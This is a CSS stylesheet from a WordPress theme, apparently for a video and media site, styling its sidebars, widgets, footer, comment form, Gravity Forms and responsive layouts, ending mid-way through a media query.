
#sidebar_right_home {
	float: right;
	display: inline-block;
	line-height: 20px;
	width: 300px;
	margin: 10px 0px 30px 0px;
	padding: 9px 0px 30px 0px;
        background-color: #FFFFFF;
        margin-left: auto !important;
	}

#sidebar_right_home ul {
	list-style-type: none;
	margin: 10px 0px 30px 0px;
	padding: 0px 0px 30px 0px;
	}

#sidebar_right ul {
	list-style-type: none;
	margin: 20px 0px 20px 0px;
	padding: 0px 0px 30px 0px;
	}

#sidebar_right h4, #sidebar_left h4 {
	margin: 15px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px dotted #151515;
	}

/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {
	padding: 0px 0px 15px 0px;
	}
.textwidget p {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}
#sidebar_right .widget, #sidebar_left .widget {
	list-style: none;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
#sidebar_right .widget ul, #sidebar_left .widget ul {
	color: #151515;
	margin: 0px 0px 8px 0px;
	}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {
	color: #151515;
	display: inline;
	background: none;
	margin: 0px;
	padding: 0px 0px 8px 0px;
	overflow: hidden;
	}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {
	display: block;
	color: #151515;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
	}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {
	color: #151515;
	display: block;
	text-decoration: none;
	}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {
	color: #151515;
	margin: 0px 0px 0px 10px;
	}

#text-13{margin-bottom:0;padding-bottom:0;}
/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,
#sidebar_left ul.menu,
#footerwidgets ul.menu {
	float: none;
	}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {
	background: #FFFF00;
	color: #151515;
	border: none;
	}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {
	color: #FFFFFF;
	border: none;
	}
#sidebar_right ul.menu li a,
#sidebar_left ul.menu li a {
	display: block;
	background: none;
	color: #151515;
	height: auto;
	line-height: 20px;
	text-align: left;
	text-shadow: none;
	letter-spacing: 0px;
	border: none;
	}
#footerwidgets ul.menu li a {
	display: block;
	background: none;
	color: #999999;
	height: auto;
	line-height: 20px;
	text-align: left;
	text-shadow: none;
	letter-spacing: 0px;
	border: none;
	}
#sidebar_right ul.menu li a:hover,
#sidebar_left ul.menu li a:hover {
	color: #151515;
	background: #FFFF00;
	border: none;
	}
#footerwidgets ul.menu li a:hover {
	color: #FFFFFF;
	border: none;
	}
#sidebar_right ul.menu li,
#sidebar_left ul.menu li,
#footerwidgets ul.menu li {
	float: none;
	display: inline-block;
	text-align: left;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
	}
#sidebar_right ul.menu li span,
#sidebar_left ul.menu li span {
	top: 10px;
	}
#footerwidgets ul.menu li span {
	top: 7px;
	}
#sidebar_right ul.menu li ul.sub-menu,
#sidebar_left ul.menu li ul.sub-menu,
#footerwidgets ul.menu li ul.sub-menu {
	width: 100%;
	top: 0;
	margin: 0px 0px 30px 0px;
	position: relative;
	z-index: 9;
	}
#sidebar_right ul.menu li ul.sub-menu span,
#sidebar_left ul.menu li ul.sub-menu span,
#footerwidgets ul.menu li ul.sub-menu span {
	display: none;
	}
#sidebar_right ul.menu li ul.sub-menu li a,
#sidebar_left ul.menu li ul.sub-menu li a {
	background: none !important;
	margin: 0px;
	}
#footerwidgets ul.menu li ul.sub-menu li a {
	background: #151515 !important;
	}
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover {
	color: #151515;
	background: #FFFF00 !important;
	}
#footerwidgets ul.menu li ul.sub-menu li a:hover {
	color: #FFFFFF;
	}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,
#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,
#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {
	display: none;
	}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {
	margin: 0px;
	padding: 0px;
	}
#content #recentcomments a {
	display: inline;
	background: none;
	color: #151515;
	padding: 0px;
	margin: 0px;
	font-weight: bold;
	text-transform: none;
	text-decoration: none;
	border: none;
	}
#footerwidgets #recentcomments a {
	text-decoration: underline;
	line-height: 22px;
	}
#content #recentcomments a:hover {
	background: #FFFF00;
	}
#content #recentcomments li, #footerwidgets #recentcomments li,
#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {
	display: block;
	padding: 0px 0px 8px 0px;
	margin: 0px 0px 0px 0px;
	}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {
	margin: 0px auto 0px;
	padding: 5px 10px 5px 10px;
	}
#wp-calendar {
	width: 100%;
	text-align: center;
	}
#wp-calendar a {
	margin: 0px !important;
	}
#wp-calendar caption {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	margin: 5px 0px 5px 0px;
	}
#wp-calendar #prev a {
	float: left;
	margin: 10px 0px 0px 0px !important;
	text-align: left;
	}
#wp-calendar #next a {
	float: right;
	margin: 10px 0px 0px 0px !important;
	text-align: right;
	}

/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {
	float: left;
	display: block;
	width: 100%;
	}
#searchform {
	margin: 0px;
	padding: 0px;
	}
#searchform label {
	display: none;
	}
#s {
	background: #FFFFFF;
	width: 97%;
	color: #C9C9C9;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px 0px 0px 0px;
	padding: 6px 4px;
	display: inline;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#footerwidgets .footerwidgetleft #s,
#footerwidgets .footerwidgetmidleft #s,
#footerwidgets .footerwidgetmidright #s {
	width: 94%;
	}
#searchsubmit {
	float: left;
	display: none;
	background: #151515;
	color: #999999;
	font-size: 12px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	width: 80px;
	margin: 10px 0px 0px 0px;
	padding: 6px 3px 6px 3px;
	border: none;
	cursor: pointer;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25s;
	-o-transition: background .25s, color .25s;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#footerwidgets #searchsubmit {
	background: #C9C9C9;
	}
#searchsubmit:hover {
	background: ##C9C9C9;
	color: #151515;
	}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {
	display: inline-block;
	background: #151515;
	width: 960px;
	margin: 30px auto 0px;
	padding: 0px 0px 0px 0px;
	}
#footerwidgets {
	float: left;
	display: block;
	background: #151515;
	width: 920px;
	margin: 0px 0px 0px 0px;
	padding: 0px 20px 0px 20px;
	color: #999999;
	}
#footerwidgets a {
	color: #CCCCCC;
	}
#footerwidgets a:hover {
	color: #ffff00;
	}
#footerwidgets h4 {
	color: #FFFFFF;
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-style: italic;
	line-height: 20px;
	text-transform: none;
	margin: 0px 0px 10px 0px;
	padding: 20px 0px 5px 0px;
	text-decoration: none;
	}
#footerwidgets li {
	text-decoration: none;
	list-style-type: none;
	}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {
	font-weight: normal;
	text-decoration: none;
	}
#footerwidgets ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
#footerwidgets ul li {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
#footerwidgets ul li ul li {
	text-indent: 10px;
	}
#footerwidgets ul li ul li ul li {
	text-indent: 20px;
	}
#footerwidgets ul li a {
	display: block;
	background: none;
	text-indent: 5px;
	line-height: 30px;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	}
#footerwidgets ul li a:hover {
	display: block;
	}
#footerwidgets .widget {
	float: left;
	display: block;
	width: 100%;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 10px 0px;
	}
#footerwidgets .textwidget {
	color: #999999;
	}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {
	color: #FFFFFF;
	display: inline;
	margin: 0px;
	padding: 0px;
	}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {
	color: #151515;
	display: inline;
	margin: 0px;
	padding: 0px;
	}
.footerwidgetleft {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetmidleft {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetmidright {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetright {
	width: 350px;
	float: right;
	display: inline;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {
	display: inline-block;
	background: #151515;
	width: 960px;
	margin: 0 auto 0;
	padding: 0px 0px 0px 0px;
	border-top: 1px solid #222222;
	}
#footer {
	width: 960px;
	height: 60px;
	color: #666666;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#footer p {
	margin: 0px;
	padding: 0px;
	font-style: italic;
	}
#footer a {
	color: #999999;
	text-decoration: none;
	}
#footer a:hover {
	color: #cccccc;
	text-decoration: none;
	background: none;
	}
.footerright a img {
	display: block;
	}
.footerleft {
	float: left;
	display: block;
	}
.footertop {
	font-size: 12px;
	font-weight: normal;
	margin: 0px 0px 0px 0px;
	padding: 10px 20px 0px 20px;
	}
.footerbottom {
	font-size: 11px;
	color: #666666;
	font-weight: normal;
	line-height: 14px;
	margin: 0px;
	padding: 0px 20px 0px 20px;
	}
.footerright {
	float: right;
	display: block;
	margin: 15px 15px 0px 0px;
	}

/************************************************
*	23.	Comments									*
************************************************/

#submit {
	background: #151515;
	color: #999999;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	margin: 0px;
	padding: 6px 5px 6px 5px;
	border: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#author, #email, #url {
	background: #FFFFFF !important;
	color: #666666;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 5px;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#comment {
	background: #FFFFFF !important;
	color: #666666;
	font-size: 12px;
	font-family: Roboto;
	margin: 5px 0px 5px 0px;
	padding: 5px;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.postcomments h5 {
    font-family: Roboto-bold;
    font-style: normal;
}
.postcomments, .commentlist {font-family: Roboto;}
.commentlist li ul li {
	font-size: 12px;
	}
.commentlist li {
	font-weight: bold;
	}
.commentlist li .avatar {
	background: #FFFFFF;
	float: right;
	margin: 0px 0px 10px 10px;
	padding: 4px;
	border: 1px solid #DDDDDD;
	}
.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 12px;
	}
.commentlist p {
	font-weight: normal;
	text-transform: none;
	}
.commentmetadata {
	font-weight: normal;
	}
#commentform input {
	width: 140px;
	padding: 6px 0px 6px 0px;
	margin: 5px 5px 0px 0px;
	}
#commentform {
	margin: 0px;
	}
#commentform textarea {
	width: 100%;
	padding: 4px;
	}
#respond {
	width: 640px;
	margin: 20px 0px 0px 0px;
	}
#respond:after {
	content: ".";
	display: block;
	height: 0px;
	clear: both;
	visibility: hidden;
	}
#commentform p {
	width: 640px;
	margin: 5px 0px 5px 0px;
	font-family: Roboto;
	}
#respond h5 {
	font-family: Roboto-bold;
	font-style: normal;
}
#commentform #submit {
	margin: 0px;
	float: left;
	display: block;
	cursor: pointer;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25s;
	-o-transition: background .25s, color .25s;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	color:white;
}
#commentform #submit:hover {
	color: #151515;
	background: #FFFF00;
}
.alt {
	margin: 0px;
	padding: 10px;
	}
.commentlist {
	margin: 0px;
	padding: 0px;
	}
.commentlist ol {
	margin: 0px;
	padding: 10px;
	}
.commentlist li {
	margin: 15px 0px 5px 0px;
	padding: 10px 10px 10px 10px;
	list-style: none;
	}
.commentlist li ul li {
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 10px;
	border-top: 1px solid #DDDDDD;
	}
.commentlist p {
	margin: 10px 0px 10px 0px;
	padding: 0px;
	}
.children {
	margin: 0px;
	padding: 0px;
	}
.nocomments {
	text-align: center;
	margin: 0px;
	padding: 0px;
	display: none;
	}
.reply {
	padding: 5px 0px 0px 0px;
	}
.reply a, .reply a:visited {
	display: inline-block;
	background: #151515;
	color: #999999;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-decoration: none;
	margin: 0px;
	padding: 2px 12px 2px 12px;
	border: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.reply a:hover {
	background: #FFFF00;
	color: #151515;
	text-decoration: none;
	border: none;
	}
.commentmetadata {
	font-size: 10px;
	margin: 0px;
	display: block;
	}
.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 30px;
	}
.alignright {
	float: right;
	}
.alignleft {
	float: left;
	}
.thread-alt {
	background: #FFFFFF;
	margin: 0px;
	padding: 0px;
	}
.thread-even {
	background: #EEEEEE;
	margin: 0px;
	padding: 0px;
	}
.depth-1 {
	margin: 0px;
	padding: 0px;
	}
.even, .alt {
	margin: 0px;
	padding: 0px;
	}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {
	overflow:hidden;
	margin-bottom:10px;
	max-width:640px;
	}
#container .gform_wrapper select,
#container .gform_wrapper textarea,
#container .gform_wrapper input {
	background: #000000;
	border: 1px solid #000000;
	outline-style:none;
	color: #999999;
	font-size:16px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	padding:8px 5px;
	letter-spacing:normal;
	}
#container .gform_wrapper select:hover,
#container .gform_wrapper textarea:hover
#container .gform_wrapper input:hover {
	background: #333333;
	color: #FFFFFF;
	}
#container .gform_wrapper h1,
#container .gform_wrapper h2,
#container .gform_wrapper h3 {
	font-weight:normal;
	border:none;
	outline:none;
	background:none;
	}
#container .gform_wrapper:focus {
	outline:none;
	}
#container .gform_wrapper form {
	text-align:left;
	}

#container .gform_wrapper .field_hover {
	border:1px dashed #2175A9!important;
	cursor:pointer;
	}
#container .gform_wrapper .field_selected {
	background-color:#DFEFFF;
	border:1px solid #C2D7EF!important;
	}
#container .gform_wrapper .ginput_complex label,
#container .gform_wrapper .gfield_time_hour label,
#container .gform_wrapper .gfield_time_minute label,
#container .gform_wrapper .gfield_date_month label,
#container .gform_wrapper .gfield_date_day label,
#container .gform_wrapper .gfield_date_year label,
#container .gform_wrapper .instruction {
	display:block;
	margin:3px 0 8px 0;
	font-size:10px;
	letter-spacing: 1px;
	}
#container .gform_wrapper .top_label .gfield_label {
	margin:10px 0 4px 0;
	font-weight:bold;
	display:-moz-inline-stack;
	display:inline-block;
	line-height:130%;
	clear:both;
	}
#container .gform_wrapper .left_label .gfield_label {
	float:left;
	margin:2px 15px 0 0;
	width:29%;
	font-weight:bold;
	}
#container .gform_wrapper .right_label .gfield_label {
	float:left;
	margin:2px 15px 0 0;
	width:29%;
	font-weight:bold;
	text-align:right;
	}
#container .gform_wrapper .top_label input.small,
#container .gform_wrapper .top_label select.small {
	width:25%;
	}
#container .gform_wrapper .top_label input.medium,
#container .gform_wrapper .top_label select.medium {
	width:50%;
	}
#container .gform_wrapper .top_label input.large,
#container .gform_wrapper .top_label select.large,
#container .gform_wrapper .top_label textarea.textarea {
	width:98%;
	}
#container .gform_wrapper .right_label input.small,
#container .gform_wrapper .right_label select.small,
#container .gform_wrapper .left_label input.small,
#container .gform_wrapper .left_label select.small {
	width:15%;
	}
#container .gform_wrapper .right_label input.medium,
#container .gform_wrapper .right_label select.medium,
#container .gform_wrapper .left_label input.medium,
#container .gform_wrapper .left_label select.medium {
	width:35%;
	}
#container .gform_wrapper .right_label input.large,
#container .gform_wrapper .right_label select.large,
#container .gform_wrapper .left_label input.large,
#container .gform_wrapper .left_label select.large,
#container .gform_wrapper textarea.textarea {
	width:59%;
	}
#container .gform_wrapper .gsection .gfield_label,
#container .gform_wrapper h2.gsection_title,
#container .gform_wrapper h3.gform_title {
	font-weight:bold;
	font-size:16px;
	font-family:Helvetica,sans-serif;
	}
#container .gform_wrapper .description,
#container .gform_wrapper .gfield_description,
#container .gform_wrapper .gsection_description,
#container .gform_wrapper .instruction {
	font-size:10px;
	line-height:150%;
	clear:both;
	font-family:verdana,sans-serif;
	letter-spacing:normal;
	}
#container .gform_wrapper .gfield_description {
	padding: 10px 0 8px 0;
	font-style: italic;
	}
#container .gform_wrapper .gsection_description {
	font-style: italic;
	}
#container .gform_wrapper .gfield_required {
	color:#790000;
	margin-left:4px;
	}
#container .gform_wrapper .gfield_error {
	background-color:#FFFF00!important;
	margin-top:4px!important;
	margin-bottom:6px;
	padding:6px 6px 4px 6px!important;
	}
#container .gform_wrapper .gfield_error .gfield_label {
	color:#000000;
	}
#container .gform_wrapper .validation_error {
	background: #FFFF00;
	color:#000000;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight:normal;
	font-size:18px;
	font-style: italic;
	text-align:center;
	line-height:150%;
	margin-bottom:10px;
	width: 100%;
	padding: 20px;
	}
#container .gform_wrapper .validation_message {
	color:#000000!important;
	font-size:11px;
	font-family: Georgia, "Times New Roman", Times, serif;
	letter-spacing:normal;
	}
#container .gform_wrapper input.button {
	font-size:18px;
	color:#666666;
	}
#container .gform_wrapper input.button:hover {
	color:#FFFFFF;
	}
#container #gforms_confirmation_message {
	background-color:#fffac6;
	border:1px solid #feda70;
	margin-top:10px;
	margin-bottom:10px;
	padding:20px 0;
	font-size:14px;
	color:#252525;
	text-align:center
	}
#container .gform_footer input.button {
	*padding:10px;
	padding:10px;
	background:#000000;
	font-weight:bold;
	}
#container img.ui-datepicker-trigger {
	position:relative;
	top: 10px;
	}
#container .gform_wrapper ul li {
	padding: 0px;
}
._mob-h {
	display: none;
}

/* Css Privacy page*/
.page-id-73659 p {
    margin: 0;
}
/************************************************
*	25.	Media Queries						*
************************************************/

/*
		Tablet and Mobile Layout: 492px.
		Outer margins: 16px.
		Inherits styles from: Default Layout.
*/
/*
@media screen and (max-width: 524px)  {
	body {
		font-size: 16px;
		line-height: 24px;
		}
	#wrap {
		/*width: 460px;*/
		/*width: 640px;
		padding: 0px 16px;
		}
	#header {
		width: 460px;
		height: auto;
		padding: 0px;
		overflow: hidden;
		}
	#navbar {
		float: left;
		width: 470px;
		height: auto;
		font-size: 16px;
		letter-spacing: -0.4px;
		padding: 20px 0px 0px 0px;
		}
	.menu a {
		line-height: 20px;
		}
	.menu li:hover ul,
	.menu li.sfHover ul {
		top: 49px;
		}
	#container {
		/*width: 460px;*/
		/*width: 640px;
		padding: 20px 0px 0px 0px;
		overflow: hidden;
		}
	#container #sidebar_right,
	#container #sidebar_left,
	#homewidgets {
		display: none;
		}
	#content.wide, #content.left,
	#homepage, #hometop, #homefeature, #textbanner {
		width: 460px;
		}
	#homefeature {
		float: left;
		display: block;
		width: 640px;
		height: 555px;
		margin: 0px 0px 15px 0px;
		padding: 0px 0px 0px 0px;
		border-bottom: 0px solid #151515;
		}
	#content.left iframe,
	#content.left embed,
	#content.left object {
		width: 460px;
		height: 260px;
		}
	.author_column {
		width: 460px;
		padding: 0px;
		border: none;
		}
	.archive_column {
		width: 460px;
		margin: 0px;
		padding: 0px;
		}
	.postmeta p, .postauthor p {
		font-size: 12px;
		line-height: 20px;
		}
	#commentform p {
		font-size: 12px;
		}
	#comment {
		font-size: 18px;
		}

	/************************************************
	*	Portfolio Page							    *
	************************************************/
	/*
	#portfolio .postarea {
		text-align: center;
		}
	.portfolio.three {
		float: none;
		display: inline-block;
		position: relative !important;
		margin: 5px auto 5px;
		top: auto !important;
		}
	.portfoliotitle.three p {
		display: none;
		}

	/************************************************
	*	Featured Slider	Small					    *
	************************************************/
	/*
	#homeslider {
		width: 960px;
		height: 545px;
		}
	#homeslider h2 {
		font-size: 36px;
		line-height: 36px;
		padding: 12px 0px 6px 0px;
		}
	#homeslider p {
		height: 100px;
		}
	div.anythingSlider {
		width: 640px !important;
		}
	div.anythingSlider li iframe, div.anythingSlider li embed,
	div.anythingSlider li object {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider li .feature_video {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider li .feature_img, div.anythingSlider li .feature_img img {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider .anythingWindow {
		width: 640px;
		height: 545px;
		}

	/* Navigation Arrows */
	/*div.anythingSlider .arrow.forward,
	div.anythingSlider .arrow.back {
		margin: 110px auto 0px;
		}


	/************************************************
	*	Header										*
	************************************************/
/*
	#stash_links {
		float: right;
		display: inline;
		width: 640px;
		margin: 0 0 0 0;
		padding: 0 0 0 0;
	  }


	/************************************************
	*	Footer										*
	************************************************/
/*
	#footertopbg, #footerwidgets {
		display: none;
		}
	#footerbg {
		display: inline-block;
		background: #151515;
		width: 460px;
		margin: 20px auto 0px;
		padding: 0px 0px 0px 0px;
		border-top: 1px solid #222222;
		}
	#footer {
		width: 460px;
		height: 60px;
		color: #666666;
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
		}

	}*/


.c-Footer{
	width:100% !important;
	max-width:960px !important;
}
.addtoany_share_save_container{
	margin:0 !important;
	padding-bottom:16px;
}
.title_page{padding-bottom:0px;margin-bottom:0;}
#postsfromcategorywidget-3 {
	margin-top:35px;
	clear:both;
}
.postarea  strong {font-family:robotomedium;}

@media only screen and (max-device-width: 600px){pinterest, reddit, whatsapp,faceboomessenger, sms, email
	.a2a_button_tumblr, .a2a_button_google_plus{
		display: none !important;
	}
	.addtoany_share_save_container{padding-top:10px;}

	.category-theinbox #content.top,.nopad .left_wrap{
		width: 100% !important;
	}
	.category-theinbox #content.top{margin-bottom:0px !important;}
	.subscribe-label{
		padding-left: 20px;
	}
	.comment-subscription-form{
		display: inline-block;
		padding: 10px;
	}
	#respond,#commentform p{
		width: 100%;
	}
	.related-posts-list .related-post{
		width: 100% !important;
		margin-right: 0px !important;
	}
	.postmeta{
		margin-bottom: 70px !important;
	}

}
@media screen and (max-width: 600px) {
	._desk-h-menu{
		display: none;
	}
}

#menu{padding-left:0px;}
#menu-toggle{display:none;}
#menu {width: 100%;overflow: hidden;max-height: 0;}
#menu-toggle:checked + #menu {max-height: 600px;}
#nav .toggel .insight-title-mob{font-weight: lighter;color: #B2B2B2;font-size: 35px;font-family: Inter,Arial,'PT Sans Narrow', sans-serif;}
#menu li a{
	display: block !important;
	float: initial !important;
	font-weight: lighter !important;
	color: #B2B2B2 !important;
	font-size: 35px !important;
	text-transform: uppercase !important;
	border: 0 !important;
	line-height: 38px;
	position: relative !important;
	font-family: Inter,Arial,'PT Sans Narrow', sans-serif;
}
.icon{
	padding-top: 35px;
	display: block;
	float: right;
	font-weight: 700;
	color: #B2B2B2;
	font-size: 22px;
	text-transform: uppercase;
	border: 0;
	position: relative;
}

.c-Banner {width: 100%; display: block; margin: 20px auto 20px auto; text-align: center; overflow: hidden;}
.c-Banner-HomeTop,.c-Banner-HomeBottom {width: 100%; max-width: 960px; margin: 0 auto;}
.c-Banner-HomeLeft,.c-Banner-HomeRight {width: 100%; max-width: 300px; height: 600px;}

@media only screen and (max-device-width: 600px){
	.a2a_kit a span{
		background-color: rgb(59, 89, 152);
		width: 20px !important;
		line-height: 20px !important;
		height: 20px !important;
		background-size: 20px !important;
		border-radius: 2px !important;
	}
	.postmeta{
		width: 100%;
		border-top: 5px solid #151515;
    	border-bottom: 1px dotted #151515;
	}
	.a2a_button_sms span{
		width:60px;
		height: 60px;
	}
	.related-post{
		display: inline-block;
		vertical-align: top;
		margin-bottom: 20px;
		font-size: 45px;
		line-height: 60px;
	}
	.related-post:nth-child(odd) {
		margin-right: 30px !important;
	}
	#commentform textarea{
		width: 100%;
	}
	/*#commentform input{
		width: 100%;
		padding-left: 10px;
	}*/
	.text-13-post .textwidget a img{
		margin-top: 20px;
	}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner,#postsfromcategorywidget-3{
		width: 100%;
	}
	.nopad .homeinfo h2{
		padding: 4px 0 20px 0;
	}
	#nav .nav-menu a, .insight-title, #nav .toggel .insight-title-mob,#menu li a {
		color: #909090 !important;
	}
	.widget_postsfromcategorywidget h3.post-title{
		padding: 4px 0 20px 0;
	}
	/*Comments*/
	.respond-div, .respond-div h5{
		font-family: Roboto,Arial, Helvetica, sans-serif;
		font-style: normal;
	}


	/*Popup*/
	#gw893mi.g7o2kct{width:100%;max-width:50% !important;}
	#gw893mi.g7o2kct .gittflr, #gw893mi.g7o2kct .g-cvfzmm{font-size:26px !important;}
	#gw893mi.g7o2kct .g-q27d9r{font-size:20px !important;}
	#gw893mi .g196ghg .gmngj3u, #gw893mi .gmngj3u{font-size:16px !important;}



}
.category-theinbox #content.top{width: 100% !important;max-width:960px;margin-bottom:30px;}
.category-theinbox .postimg_single img{object-fit:contain;margin-bottom:20px;}
.category-theinbox .left_wrap.detail_page{width:auto !important;float:unset !important;}


/*Xenex Media Quries*/
@media only screen and (max-width : 992px) {
	.nopad #nav{width:100% !important;max-width:960px;}
	/*details page*/
	#content.top{padding:0px;width:100%;max-width:960px;}

}
@media only screen and (max-width : 960px) {
	#wrap{padding:0px}
	#container{padding:0px 15px;}
	.nopad #container{padding-top:15px;}
	.nopad #nav{padding:0px 15px !important;}
	/*#homepage*/
	#homepage{display:flex;}
	.homepagemid{max-width:630px;padding-right:20px;}
	#sidebar_right_home{margin-left:auto}
	#sidebar_right_home .post-cat-widget .post{padding:0px;}
	/*details page*/
	.left_wrap.detail_page{display:flex;width:100%;}
	.category-theinbox .left_wrap.detail_page{width:100% !important;}
	.left_wrap.detail_page #content.left{width:100%;max-width:67%;padding-right:20px;}
	.left_wrap.detail_page #content.left iframe{width:100%;}
	.left_wrap.detail_page #sidebar_right_home{max-width:300px;width:100%;}

/*}
@media only screen and (max-width : 820px) {*/
	.nopad .insight-title{margin-right:10px;}
	.nopad #nav .nav-menu a{padding:0px 10px;}
	.nopad .insight-title{padding:0px;}
	/*home-posts*/
	.homepagemid{max-width:550px;}
	.homepagecontent a img{object-fit:contain;object-position:center;width:100%;height:auto;}
/*}
@media only screen and (max-width : 767px) {*/
	.navigation-menu{margin:0px !important;}
	.logo-div .toggel{display:block;margin:2px 0 0 0;}/*10px 0px 0px*/ 
	#nav .search-social,.nav-menu{display:none;}
	/*nav*/
	#nav .toggel .insight-title-mob{padding:13px 0 0;font-size:16px !important;color:#666 !important;}
	#nav .toggel .icon{margin-top:0px !important;padding:0px;position:absolute;right:0px;z-index:1000;}
	#nav .toggel .icon .fa{font-size:30px !important;cursor: pointer;}
	/*menu*/
	#nav .toggel #menu li a{font-size:16px !important;padding:0 10px 0 0px;color:#666 !important;}
	#nav .toggel #menu li a[href="/trial/"], #nav .toggel #menu li a[href="/newtrial/"]{color:#FF2600 !important;}
	/*#nav .toggel #menu li a[href="https://store.stashmedia.tv/"]{font-family: Inter;font-weight: 600 !important;color: #ff2600 !important;}*/

	/*slider*/

	div.anythingSlider li .feature_img img{object-fit:contain;height:auto;}
	div.anythingSlider li .feature_img{height:auto;}
	#homeslider h2{font-size:32px;line-height:35px;}
	/*posts*/
	.nopad #container{padding-top:0px;}
	/*detail page*/
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*height:100%;min-height:420px;*/
	.nopad .detail_page .postarea{padding-top:0 !important;}

}
@media only screen and (max-width : 667px) {
	.feature_info{padding:0px 10px;}
	/*home-page posts*/
	#homepage{flex-wrap:wrap;}
	.homepagemid{padding:0px  !important;max-width:100% !important;}
	.homeinfo h2{font-size:28px;line-height:30px;}
	.homepagecontent p{font-size:14px;line-height:24px;}
	/*Details page*/
	.player{max-width:100% !important;}
	.postvid_single iframe, .postvid_single embed, .postvid_single object{}/*min-height:365px;*/
	.left_wrap.detail_page{flex-wrap:wrap;}
	.left_wrap.detail_page #content.left{max-width:100%;padding:0px;}
	.left_wrap.detail_page #sidebar_right_home{max-width:100%;}
	.nopad .detail_page .postarea h1{font-size:24px;padding:0px;margin:0px;line-height: 1.3;}
	/*sidebar*/
	._desk-h{display:none;}
	.nopad #sidebar_right_home{width:100%;margin-top:20px;margin-bottom:0px;padding-bottom:0px;}
	.widget .post-cat-widget .post{margin-bottom:40px;}
	.widget .post-cat-widget .post:last-child{margin-bottom:0px;}
	.top-col img{width:100%;display:block;}
}
@media only screen and (max-width : 600px) {

